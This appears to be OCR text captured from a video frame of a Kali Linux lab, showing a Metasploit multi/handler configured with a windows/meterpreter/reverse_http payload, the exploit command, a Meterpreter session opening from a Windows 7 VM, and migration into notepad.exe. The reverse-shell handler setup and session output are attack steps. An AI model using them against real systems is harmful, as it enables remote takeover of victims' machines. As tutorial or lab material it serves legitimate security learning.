 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Home Kali Linux Windows 7
Applications Places QTerminal Sep 3 08:52 1
motasem@kali: /var/www/html
File Actions Edit View Help
motasem@kal...ar/www/html motasem@kali: ~/Desktop motasem@kali:...rces/binaries
scripts
motasemhamd-
an.ovpn
ysqludf_s-
ys.so_
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.94.133 yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set AutoRunScript migrate -f
AutoRunScript => migrate -f
msf5 exploit(multi/handler) > exploit
[*] Started HTTP reverse handler on http://192.168.94.133:8080
[*] http://192.168.94.133:8080 handling request from 192.168.94.129; (UUID: pnbgk3qc) Staging x86 payload (181337 bytes) ...
[*] Meterpreter session 1 opened (192.168.94.133:8080 -> 192.168.94.129:49948) at 2020-09-03 08:51:57 -0400
[*] Session ID 1 (192.168.94.133:8080 -> 192.168.94.129:49948) processing AutoRunScript 'migrate -f'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
[*] Current server process: vncviewer2.exe (2892)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 1780
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
15:52
03/09/2020